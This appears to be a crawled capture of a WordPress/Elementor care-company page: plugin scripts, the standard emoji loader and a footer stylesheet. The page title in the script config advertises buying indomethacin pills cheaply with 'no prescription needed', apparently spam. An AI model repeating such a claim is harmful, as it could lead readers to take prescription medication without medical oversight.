var uael_particles_script = {"uael_particles_url":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/hidmatcare.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2333,"title":"Where%20To%20Order%20Indomethacin%20Brand%20Pills%20Cheap%20%7C%20No%20Prescription%20Needed%20%E2%80%93%20Hidmat%20Care","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hidmatcare.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hidmatcare.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-627.css?ver=1675516059
body_size: 1275
content:
.elementor-627 .elementor-element.elementor-element-dbc1b20:not(.elementor-motion-effects-element-type-background), .elementor-627 .elementor-element.elementor-element-dbc1b20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A327A;background-image:url("https://hidmatcare.co.uk/wp-content/uploads/2021/04/footer_bg-1.png");background-position:top center;background-repeat:no-repeat;}.elementor-627 .elementor-element.elementor-element-dbc1b20 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-627 .elementor-element.elementor-element-dbc1b20, .elementor-627 .elementor-element.elementor-element-dbc1b20 > .elementor-background-overlay{border-radius:0% 0% 0% 0%;}.elementor-627 .elementor-element.elementor-element-dbc1b20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-627 .elementor-element.elementor-element-70a14af{text-align:left;}.elementor-627 .elementor-element.elementor-element-70a14af img{max-width:75%;}.elementor-627 .elementor-element.elementor-element-70a14af > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-627 .elementor-element.elementor-element-170a15f{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-627 .elementor-element.elementor-element-170a15f > .elementor-widget-container{margin:0px 050px 0px 0px;}.elementor-627 .elementor-element.elementor-element-2b29a2d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-widget-container{text-align:left;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.5em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon i{color:#FFFFFF;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon:hover{background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon:hover i{color:#1CCBA8;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-social-icon:hover svg{fill:#1CCBA8;}.elementor-627 .elementor-element.elementor-element-2b29a2d > .elementor-widget-container{margin:-2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-58f0a86 .elementor-heading-title{color:#FFFFFF;font-family:"DM Serif Display", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-627 .elementor-element.elementor-element-58f0a86 > .elementor-widget-container{margin:11px 0px 3px 0px;}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:40px;}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-a29448e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-627 .elementor-element.elementor-element-4d9db9c .elementor-heading-title{color:#FFFFFF;font-family:"DM Serif Display", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-627 .elementor-element.elementor-element-4d9db9c > .elementor-widget-container{margin:11px 0px 10px 0px;}.elementor-627 .elementor-element.elementor-element-978245f{--icon-box-icon-margin:15px;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-wrapper{text-align:left;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-title{color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-title, .elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-627 .elementor-element.elementor-element-978245f .elementor-icon-box-description{color:#E3E3E3;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-627 .elementor-element.elementor-element-0b79061{--icon-box-icon-margin:15px;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-wrapper{text-align:left;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-title{color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-title, .elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-627 .elementor-element.elementor-element-0b79061 .elementor-icon-box-description{color:#E3E3E3;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-627 .elementor-element.elementor-element-06e5578{--icon-box-icon-margin:15px;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-wrapper{text-align:left;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-title{color:#6EC1E4;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-title, .elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-627 .elementor-element.elementor-element-06e5578 .elementor-icon-box-description{color:#E3E3E3;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-627 .elementor-element.elementor-element-7a047a8 .elementor-heading-title{color:#FFFFFF;font-family:"DM Serif Display", Sans-serif;font-size:24px;font-weight:400;line-height:30px;}.elementor-627 .elementor-element.elementor-element-7a047a8 > .elementor-widget-container{margin:11px 0px 10px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-627 .elementor-element.elementor-element-0315313{width:33.33%;}.elementor-627 .elementor-element.elementor-element-fa01653{width:33.33%;}}@media(max-width:1024px){.elementor-627 .elementor-element.elementor-element-dbc1b20{margin-top:0px;margin-bottom:0px;padding:75px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-170a15f > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-2b29a2d{--icon-size:14px;}.elementor-627 .elementor-element.elementor-element-2b29a2d > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-58f0a86 .elementor-heading-title{font-size:22px;}.elementor-627 .elementor-element.elementor-element-4d9db9c .elementor-heading-title{font-size:22px;}.elementor-627 .elementor-element.elementor-element-4d9db9c > .elementor-widget-container{margin:4px 0px 23px 0px;}.elementor-627 .elementor-element.elementor-element-7a047a8 .elementor-heading-title{font-size:22px;}.elementor-627 .elementor-element.elementor-element-7a047a8 > .elementor-widget-container{margin:4px 0px 27px 0px;}}@media(max-width:767px){.elementor-627 .elementor-element.elementor-element-dbc1b20{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-70a14af{text-align:center;}.elementor-627 .elementor-element.elementor-element-170a15f{text-align:center;}.elementor-627 .elementor-element.elementor-element-170a15f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 50px;}.elementor-627 .elementor-element.elementor-element-2b29a2d .elementor-widget-container{text-align:center;}.elementor-627 .elementor-element.elementor-element-2b29a2d > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-627 .elementor-element.elementor-element-4d9db9c{text-align:center;}.elementor-627 .elementor-element.elementor-element-4d9db9c > .elementor-widget-container{margin:4px 0px 0px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-170a15f */.elementor-627 .elementor-element.elementor-element-170a15f a{
    color: #6EC1E4;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-a2fda89 */.elementor-627 .elementor-element.elementor-element-a2fda89 a{
    color: #e3e3e3;
}/* End custom CSS */